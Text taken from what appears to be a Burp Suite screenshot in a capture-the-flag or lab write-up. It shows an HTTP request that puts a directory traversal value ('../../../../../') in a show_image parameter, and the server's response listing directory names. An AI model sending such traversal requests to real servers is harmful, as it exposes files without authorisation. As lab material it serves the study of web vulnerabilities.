 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Thu, 06 Jul 2023 20:48:14 GMT
6 Connection: close
7
8 backups
9 cache
10 crash
11 lib
12 local
13 lock
14 log
15 mail
16 opt
17 run
18 spool
19 tmp
20 www
21